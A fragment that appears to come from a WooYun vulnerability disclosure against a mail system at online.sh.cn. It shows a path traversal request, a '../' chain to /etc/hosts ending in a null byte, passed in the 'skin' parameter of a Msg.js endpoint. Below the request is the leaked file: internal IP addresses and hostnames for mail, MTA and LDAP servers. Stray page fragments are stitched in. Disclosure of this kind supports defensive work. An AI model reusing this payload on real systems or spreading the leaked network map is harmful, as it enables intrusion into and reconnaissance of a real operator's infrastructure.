 Msg.js.zgz?v=091214175450&skin=../../../../../../../../../etc/hosts%00
百度 <Ctrl+K>
a=I18nMsg;
a["127.0.0.1"]="localhost localhost.localdomain localhost4 localhost4.localdomain4";
a["10.1.1.145"]="ms01.online.sh.cn       ms01";
a["10.1.1.146"]="ms02.online.sh.cn       ms02";
a["10.1.1.147"]="ms03.online.sh.cn       ms03";
a["10.1.1.148"]="ms04.online.sh.cn       ms04";
a["10.1.1.149"]="ms05.online.sh.cn       ms05";
a["10.1.1.154"]="ms10.online.sh.cn       ms10";
a["10.1.1.155"]="ms11.online.sh.cn       ms11";
a["10.1.1.156"]="ms12.online.sh.cn       ms12";
a["10.1.1.157"]="ms13.online.sh.cn       ms13";
a["10.1.1.158"]="ms14.online.sh.cn       ms14";
a["10.1.1.159"]="ms15.online.sh.cn       ms15";
a["10.1.1.160"]="ms16.online.sh.cn       ms16";
a["10.1.1.161"]="mta01.online.sh.cn\tmta01";
a["10.1.1.162"]="mta02.online.sh.cn\tmta02";
a["10.1.1.163"]="mta03.online.sh.cn\tmta03";
a["10.1.1.167"]="mta07.online.sh.cn\tmta07";
a["10.1.1.168"]="mta08.online.sh.cn\tmta08";
a["10.1.1.169"]="mta09.online.sh.cn\tmta09";
a["10.1.1.170"]="mta10.online.sh.cn\tmta10";
a["10.1.1.171"]="ldapm0.online.sh.cn     ldapm0";
a["10.1.1.172"]="ldapr1.online.sh.cn     ldapr1";
a["10.1.1.173"]="ldapr2.online.sh.cn     ldapr2";
a["10.1.1.174"]="ldapm1.online.sh.cn     ldapm1";
a["10.1.1.175"]="ldapm.online.sh.cn      ldapm";
a["61.152.74.155"]="cluster-ms01.online.sh.cn\tcluster-ms01";
a["61.152.74.156"]="cluster-ms02.online.sh.cn\tcluster-ms02";
a["61.152.74.157"]="cluster-ms03.online.sh.cn\tcluster-ms03";
www.wooyun.org